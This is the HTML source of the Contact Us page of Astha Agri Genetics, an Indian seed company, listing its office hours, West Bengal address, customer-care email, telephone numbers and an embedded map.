</li><li id="menu-item-23194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23194"><a href="https://asthaagri.com/research-and-development/"><span>R&#038;D</span></a></li><li id="menu-item-12922692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12922692"><a href="https://asthaagri.com/gallery/"><span>Gallery</span></a></li><li id="menu-item-12922766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12922766"><a href="https://asthaagri.com/new-career-page/"><span>Careers</span></a></li><li id="menu-item-22469" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1453 current_page_item menu-item-22469"><a href="https://asthaagri.com/contact-us/" aria-current="page"><span>Contact Us</span></a></li></ul></nav>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ec398b0 sc_layouts_column_align_right sc_layouts_column sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="ec398b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-41b4df4 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_search" data-id="41b4df4" data-element_type="widget" data-widget_type="trx_sc_layouts_search.default">
				<div class="elementor-widget-container">
					<div class="sc_layouts_search">
    <div class="search_modern">
        <span class="search_submit"></span>
        <div class="search_wrap">
            <div class="search_header_wrap"><img class="logo_image"
                           src="//asthaagri.com/storage/2024/07/cropped-Astha-New-Logo-1.png"
                                            srcset="//asthaagri.com/storage/2024/07/cropped-Astha-New-Logo-1.png 2x"                        alt="Astha Agri Genetics" width="1998" height="1976">                <a class="search_close"></a>
            </div>
            <div class="search_form_wrap">
                <form role="search" method="get" class="search_form" action="https://asthaagri.com/">
                    <input type="hidden" value="" name="post_types">
                    <input type="text" class="search_field" placeholder="Type words and hit enter" value="" name="s">
                    <button type="submit" class="search_submit"></button>
                                    </form>
            </div>
        </div>
        <div class="search_overlay"></div>
    </div>


</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ea19729 elementor-section-content-middle sc_layouts_row sc_layouts_row_type_compact sc_layouts_hide_on_wide sc_layouts_hide_on_desktop sc_layouts_hide_on_notebook sc_layouts_row_fixed sc_layouts_row_fixed_always sc_layouts_row_delay_fixed scheme_green_light elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="ea19729" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ee99d65 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="ee99d65" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-e1c26bc sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_logo" data-id="e1c26bc" data-element_type="widget" data-widget_type="trx_sc_layouts_logo.default">
				<div class="elementor-widget-container">
					<a href="https://asthaagri.com/"
		class="sc_layouts_logo sc_layouts_logo_default trx_addons_inline_956820016" ><img class="logo_image"
					src="//asthaagri.com/storage/2024/07/cropped-Astha-New-Logo-1.png"
											srcset="//asthaagri.com/storage/2024/07/cropped-Astha-New-Logo-1.png 2x"
											alt="Astha Agri Genetics" width="1998" height="1976"></a>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ef450bc sc_layouts_column_align_right sc_layouts_column sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="ef450bc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-33bc7da sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_search" data-id="33bc7da" data-element_type="widget" data-widget_type="trx_sc_layouts_search.default">
				<div class="elementor-widget-container">
					<div class="sc_layouts_search">
    <div class="search_modern">
        <span class="search_submit"></span>
        <div class="search_wrap">
            <div class="search_header_wrap"><img class="logo_image"
                           src="//asthaagri.com/storage/2024/07/cropped-Astha-New-Logo-1.png"
                                            srcset="//asthaagri.com/storage/2024/07/cropped-Astha-New-Logo-1.png 2x"                        alt="Astha Agri Genetics" width="1998" height="1976">                <a class="search_close"></a>
            </div>
            <div class="search_form_wrap">
                <form role="search" method="get" class="search_form" action="https://asthaagri.com/">
                    <input type="hidden" value="" name="post_types">
                    <input type="text" class="search_field" placeholder="Type words and hit enter" value="" name="s">
                    <button type="submit" class="search_submit"></button>
                                    </form>
            </div>
        </div>
        <div class="search_overlay"></div>
    </div>


</div>				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-09ddaa6 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_menu" data-id="09ddaa6" data-element_type="widget" data-widget_type="trx_sc_layouts_menu.default">
				<div class="elementor-widget-container">
					<div class="sc_layouts_iconed_text sc_layouts_menu_mobile_button_burger sc_layouts_menu_mobile_button without_menu">
		<a class="sc_layouts_item_link sc_layouts_iconed_text_link" href="#">
			<span class="sc_layouts_item_icon sc_layouts_iconed_text_icon trx_addons_icon-menu"></span>
		</a>
		</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</header>
<div class="menu_mobile_overlay scheme_dark"></div>
<div class="menu_mobile menu_mobile_fullscreen scheme_dark">
	<div class="menu_mobile_inner">
        <div class="menu_mobile_header_wrap">
            <a class="sc_layouts_logo" href="https://asthaagri.com/">
		<span class="logo_text">Astha Agri Genetics</span><span class="logo_slogan">Creating Sustainable, High-Yielding Seeds that are more resilient to climate change. We want to empower farmers in India, by providing them with a reliable supply of seeds and knowledge on how to use them.</span>	</a>
	
            <a class="menu_mobile_close menu_button_close" tabindex="0"><span class="menu_button_close_text">Close</span><span class="menu_button_close_icon"></span></a>
        </div>
        <div class="menu_mobile_content_wrap content_wrap">
            <div class="menu_mobile_content_wrap_inner without_socials"><nav class="menu_mobile_nav_area" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="mobile-menu_mobile" class=" menu_mobile_nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22467"><a href="https://asthaagri.com/"><span>Home</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22468"><a href="https://asthaagri.com/about-us/"><span>About Us</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24946"><a href="https://asthaagri.com/shop/"><span>Products</span></a>
<ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24483"><a href="https://asthaagri.com/category/agriculture/"><span>Agriculture</span></a>
	<ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12922923"><a href="https://asthaagri.com/category/agriculture/fodder-crop/"><span>Fodder Crop</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24492"><a href="https://asthaagri.com/category/agriculture/maize/"><span>Maize</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24484"><a href="https://asthaagri.com/category/agriculture/paddy/"><span>Paddy</span></a>
		<ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24500"><a href="https://asthaagri.com/category/agriculture/paddy/paddy-hybrid/"><span>Paddy &#8211; Hybrid</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24486"><a href="https://asthaagri.com/category/agriculture/paddy/paddy-improved/"><span>Paddy &#8211; Improved</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24485"><a href="https://asthaagri.com/category/agriculture/paddy/paddy-notified/"><span>Paddy &#8211; Notified</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24490"><a href="https://asthaagri.com/category/agriculture/wheat/"><span>Wheat</span></a>
		<ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24494"><a href="https://asthaagri.com/category/agriculture/wheat/wheat-improved/"><span>Wheat &#8211; Improved</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24497"><a href="https://asthaagri.com/category/agriculture/wheat/wheat-notified/"><span>Wheat &#8211; Notified</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24489"><a href="https://asthaagri.com/category/agriculture/mustard/"><span>Mustard</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24496"><a href="https://asthaagri.com/category/agriculture/jute/"><span>Jute</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24495"><a href="https://asthaagri.com/category/agriculture/lentil/"><span>Lentil</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24493"><a href="https://asthaagri.com/category/agriculture/black-gram/"><span>Black Gram</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24498"><a href="https://asthaagri.com/category/agriculture/green-gram/"><span>Green Gram</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24499"><a href="https://asthaagri.com/category/agriculture/potato/"><span>Potato</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24491"><a href="https://asthaagri.com/category/agriculture/pea/"><span>Pea</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24488"><a href="https://asthaagri.com/category/aquaculture/"><span>Aquaculture</span></a>
	<ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12922338"><a href="https://asthaagri.com/category/aquaculture/ahcp/"><span>AHCP</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12922366"><a href="https://asthaagri.com/category/aquaculture/feed-2/"><span>FEED</span></a></li></ul>
</li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23194"><a href="https://asthaagri.com/research-and-development/"><span>R&#038;D</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12922692"><a href="https://asthaagri.com/gallery/"><span>Gallery</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12922766"><a href="https://asthaagri.com/new-career-page/"><span>Careers</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1453 current_page_item menu-item-22469"><a href="https://asthaagri.com/contact-us/" aria-current="page"><span>Contact Us</span></a></li></ul></nav>            </div>
		</div>
    </div>
</div>

			
			<div class="page_content_wrap">
								<div class="content_wrap_fullscreen">

					
					<div class="content">
												<a id="content_skip_link_anchor" class="invetex_skip_link_anchor" href="#"></a>
						
<article id="post-1453"
	class="post_item_single post_type_page post-1453 page type-page status-publish hentry">

	
	<div class="post_content entry-content">
				<div data-elementor-type="wp-page" data-elementor-id="1453" class="elementor elementor-1453" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-cf943bd elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="cf943bd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3ca6fa7 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="3ca6fa7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-53282d4 sc_height_huge sc_fly_static elementor-widget elementor-widget-spacer" data-id="53282d4" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1fb3df8 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="1fb3df8" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-94b311c sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="94b311c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f3cbd8e sc_fly_static elementor-widget elementor-widget-image" data-id="f3cbd8e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="1920" height="350" src="https://asthaagri.com/storage/2024/02/contact-us-2.png" class="attachment-full size-full wp-image-22962" alt="" srcset="https://asthaagri.com/storage/2024/02/contact-us-2.png 1920w, https://asthaagri.com/storage/2024/02/contact-us-2-600x109.png 600w, https://asthaagri.com/storage/2024/02/contact-us-2-300x55.png 300w, https://asthaagri.com/storage/2024/02/contact-us-2-1024x187.png 1024w, https://asthaagri.com/storage/2024/02/contact-us-2-768x140.png 768w, https://asthaagri.com/storage/2024/02/contact-us-2-1536x280.png 1536w, https://asthaagri.com/storage/2024/02/contact-us-2-370x67.png 370w, https://asthaagri.com/storage/2024/02/contact-us-2-840x153.png 840w, https://asthaagri.com/storage/2024/02/contact-us-2-410x75.png 410w" sizes="(max-width: 1920px) 100vw, 1920px" />															</div>
				</div>
				<div class="elementor-element elementor-element-22c1529 elementor-absolute sc_fly_static elementor-widget elementor-widget-heading" data-id="22c1529" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Contact Us</h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f207e95 elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="f207e95" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b95904e sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="b95904e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-856c8d9 sc_fly_static elementor-widget elementor-widget-spacer" data-id="856c8d9" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e35f445 sc_fly_static elementor-widget elementor-widget-heading" data-id="e35f445" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Keep in touch with us</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-90bac48 sc_fly_static elementor-widget elementor-widget-spacer" data-id="90bac48" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-bc6ca50 elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="bc6ca50" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-feeb9b8 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="feeb9b8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-94a34da sc_layouts_hide_on_wide sc_layouts_hide_on_desktop sc_layouts_hide_on_notebook sc_layouts_hide_on_tablet sc_layouts_hide_on_mobile sc_fly_static elementor-widget elementor-widget-trx_sc_icons" data-id="94a34da" data-element_type="widget" data-widget_type="trx_sc_icons.default">
				<div class="elementor-widget-container">
					<div 	class="sc_icons sc_icons_plain sc_icons_size_small sc_align_center" ><div class="sc_icons_columns_wrap sc_item_columns trx_addons_columns_wrap columns_padding_bottom columns_in_single_row" ><div class="trx_addons_column-1_4"><div class="sc_icons_item"><div class="sc_icons_icon sc_icon_type_ icon-inv-open-hors" ><span class="sc_icon_type_ icon-inv-open-hors"></span></div><div class="sc_icons_item_details"><h4 class="sc_icons_item_title"><span>Open From</span></h4><div class="sc_icons_item_description"><span>10 AM to 7PM,</span><span>Monday to Friday</span></div></div></div></div><div class="trx_addons_column-1_4"><div class="sc_icons_item"><div class="sc_icons_icon sc_icon_type_ icon-inv-about-us" ><span class="sc_icon_type_ icon-inv-about-us"></span></div><div class="sc_icons_item_details"><h4 class="sc_icons_item_title"><span>Address</span></h4><div class="sc_icons_item_description"><span>Sikarpur, Tufanganj, Dist – Cooch Behar, West Bengal, Pin - 736159</span></div></div></div></div><div class="trx_addons_column-1_4"><div class="sc_icons_item"><div class="sc_icons_icon sc_icon_type_svg" ><svg xmlns="http://www.w3.org/2000/svg" width="23.035" height="25.804" viewBox="0 0 23.035 25.804"><g id="mail-open-file-svgrepo-com" transform="translate(-2.673 -1.07)"><path id="Path_39" data-name="Path 39" d="M25.621,11.675,15.6,1.655a1.994,1.994,0,0,0-2.822,0L10.595,3.84H7.281V7.153L2.673,11.759V26.874H25.708V11.761l-.086-.086Zm-.954.35L21.1,15.593V8.458l3.568,3.568ZM13.43,2.306a1.1,1.1,0,0,1,1.52,0l1.533,1.533H11.9L13.43,2.306ZM17.4,4.76l2.775,2.776v8.978l-2.134,2.134L15.6,16.2a1.994,1.994,0,0,0-2.822,0L10.3,18.683l-2.1-2.1V4.761h9.2ZM4.148,11.587,7.28,8.455v7.21L3.675,12.059l.474-.474Zm-.555,2.435v-.74l6.052,6.052-.068.069h0L3.593,25.384V14.022Zm.735,11.93.5-.5h0l8.6-8.6a1.1,1.1,0,0,1,1.52,0l9.1,9.1H4.329ZM24.785,13.419V25.385L18.7,19.3l6.089-6.089v.209Z"></path><path id="Path_40" data-name="Path 40" d="M12.268,8.539h6.45V9.46h-6.45Z" transform="translate(-1.304 -1.015)"></path><path id="Path_41" data-name="Path 41" d="M12.268,14.937h6.45v.921h-6.45Z" transform="translate(-1.304 -1.884)"></path><path id="Path_42" data-name="Path 42" d="M12.268,11.738h4.607v.921H12.268Z" transform="translate(-1.304 -1.449)"></path></g></svg></div><div class="sc_icons_item_details"><h4 class="sc_icons_item_title"><span>Email Id</span></h4><div class="sc_icons_item_description"><span>Email: <a href="mailto:customercare@asthaagri.com">customercare@asthaagri.com</a></span></div></div></div></div><div class="trx_addons_column-1_4"><div class="sc_icons_item"><div class="sc_icons_icon sc_icon_type_ icon-inv-support" ><span class="sc_icon_type_ icon-inv-support"></span></div><div class="sc_icons_item_details"><h4 class="sc_icons_item_title"><span>Get In Touch</span></h4><div class="sc_icons_item_description"><span>Telephone: <a href="tel:+919830012412">+919830012412</a>,<br></span><span><a href="tel:+919434044229">+919434044229</a></span></div></div></div></div></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-be2b9cd elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="be2b9cd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7e8dfe9 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="7e8dfe9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-471eda2 elementor-view-default elementor-position-top elementor-mobile-position-top sc_fly_static elementor-widget elementor-widget-icon-box" data-id="471eda2" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 256 256"><path fill="currentColor" d="M128 36a92 92 0 1 0 92 92a92.1 92.1 0 0 0-92-92m0 176a84 84 0 1 1 84-84a84.09 84.09 0 0 1-84 84M58.83 26.83l-32 32a4 4 0 0 1-5.66-5.66l32-32a4 4 0 0 1 5.66 5.66m176 32a4 4 0 0 1-5.66 0l-32-32a4 4 0 0 1 5.66-5.66l32 32a4 4 0 0 1 0 5.66M188 128a4 4 0 0 1-4 4h-56a4 4 0 0 1-4-4V72a4 4 0 0 1 8 0v52h52a4 4 0 0 1 4 4"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h5 class="elementor-icon-box-title">
						<span  >
							Open From						</span>
					</h5>
				
									<p class="elementor-icon-box-description">
						10 AM to 7PM,<br>
Monday to Friday					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7749c2b sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="7749c2b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-50a88ab elementor-view-default elementor-position-top elementor-mobile-position-top sc_fly_static elementor-widget elementor-widget-icon-box" data-id="50a88ab" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 256 256"><path fill="currentColor" d="M200 228h-60.28A263.66 263.66 0 0 0 171 197.62c26.81-30.83 41-63.2 41-93.62a84 84 0 0 0-168 0c0 30.42 14.17 62.79 41 93.62A263.66 263.66 0 0 0 116.28 228H56a4 4 0 0 0 0 8h144a4 4 0 0 0 0-8M90.9 192.23C73.15 171.8 52 139.9 52 104a76 76 0 0 1 152 0c0 35.9-21.15 67.8-38.9 88.23A254.62 254.62 0 0 1 128 227a254.62 254.62 0 0 1-37.1-34.77M164 104a36 36 0 1 0-36 36a36 36 0 0 0 36-36m-64 0a28 28 0 1 1 28 28a28 28 0 0 1-28-28"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h5 class="elementor-icon-box-title">
						<span  >
							Address						</span>
					</h5>
				
									<p class="elementor-icon-box-description">
						Sikarpur, Tufanganj, Dist – Cooch Behar, West Bengal, Pin - 736159					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-cf306c2 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="cf306c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bf3cc6e elementor-view-default elementor-position-top elementor-mobile-position-top sc_fly_static elementor-widget elementor-widget-icon-box" data-id="bf3cc6e" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 256 256"><path fill="currentColor" d="m226.22 92.67l-96-64a4 4 0 0 0-4.44 0l-96 64A4 4 0 0 0 28 96v104a12 12 0 0 0 12 12h176a12 12 0 0 0 12-12V96a4 4 0 0 0-1.78-3.33M103.63 152L36 199.76v-96Zm8.19 4h32.36l68 48H43.86Zm40.55-4L220 103.76v96ZM128 36.81l89 59.3L144.17 148h-32.34L39.05 96.11Z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h5 class="elementor-icon-box-title">
						<span  >
							Email ID						</span>
					</h5>
				
									<p class="elementor-icon-box-description">
						Email: <a href="mailto:customercare@asthaagri.com" style="color:#54595F">customercare@asthaagri.com</a>					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-30bb985 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="30bb985" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c14df10 elementor-view-default elementor-position-top elementor-mobile-position-top sc_fly_static elementor-widget elementor-widget-icon-box" data-id="c14df10" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 256 256"><path fill="currentColor" d="M199.05 57.48A100.07 100.07 0 0 0 28 128v56a20 20 0 0 0 20 20h16a20 20 0 0 0 20-20v-40a20 20 0 0 0-20-20H36.08A92 92 0 0 1 128 36h.7a91.75 91.75 0 0 1 91.22 88H192a20 20 0 0 0-20 20v40a20 20 0 0 0 20 20h28v4a28 28 0 0 1-28 28h-56a4 4 0 0 0 0 8h56a36 36 0 0 0 36-36v-80a99.44 99.44 0 0 0-28.95-70.52M64 132a12 12 0 0 1 12 12v40a12 12 0 0 1-12 12H48a12 12 0 0 1-12-12v-52Zm116 52v-40a12 12 0 0 1 12-12h28v64h-28a12 12 0 0 1-12-12"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h5 class="elementor-icon-box-title">
						<span  >
							Get in Touch						</span>
					</h5>
				
									<p class="elementor-icon-box-description">
						Telephone: <a href="tel:+919830012412" style="color:#54595F">+919830012412</a>,<br>
<a href="tel:+919434044229" style="color:#54595F">+919434044229</a>					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-88b43fc sc_height_huge sc_fly_static elementor-widget elementor-widget-spacer" data-id="88b43fc" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e8de0d1 elementor-section-full_width elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="e8de0d1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5b6de92 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="5b6de92" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7a4c471 scheme_dark elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="7a4c471" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-acb590f sc_layouts_column_align_center sc_layouts_column sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="acb590f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d09e2a9 elementor-absolute sc_fly_static elementor-widget elementor-widget-trx_sc_title" data-id="d09e2a9" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="trx_sc_title.default">
				<div class="elementor-widget-container">
					<div		class="sc_title sc_title_default" ><span class="sc_item_subtitle sc_title_subtitle sc_align_left sc_item_subtitle_above sc_item_title_style_default sc_item_subtitle_with_custom_color trx_addons_inline_1960018693">Contact us</span><h2 class="sc_item_title sc_title_title sc_align_left sc_item_title_style_default sc_item_title_tag trx_addons_inline_471697582"
			><span class="sc_item_title_text">Your results are our top priority!</span></h2></div>				</div>
				</div>
				<div class="elementor-element elementor-element-ad4ffa6 sc_fly_static elementor-widget elementor-widget-spacer" data-id="ad4ffa6" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-10eff96 sc_layouts_hide_on_mobile sc_fly_static elementor-widget elementor-widget-spacer" data-id="10eff96" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-286301d elementor-section-full_width elementor-section-content-middle scheme_light elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="286301d" data-element_type="section" id="map" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4f55a0c sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="4f55a0c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-db9a677 sc_fly_static elementor-widget elementor-widget-trx_sc_googlemap" data-id="db9a677" data-element_type="widget" data-widget_type="trx_sc_googlemap.default">
				<div class="elementor-widget-container">
					<div id="sc_googlemap_161250414_wrap" class="sc_googlemap_wrap"><div id="sc_googlemap_161250414"			class="sc_item_content sc_map sc_googlemap sc_googlemap_default trx_addons_inline_1621887147"
			 			data-zoom="16"
			data-center=""
			data-style="extra"
			data-map-id=""
			data-cluster-icon=""
			><iframe
						src="https://maps.google.com/maps?t=m&output=embed&iwloc=near&z=16&q=Shikarpur+Rd%2C+West+Bengal+736159"
						aria-label="One"></iframe></div></div>				</div>
				</div>
					</div>
		</div>
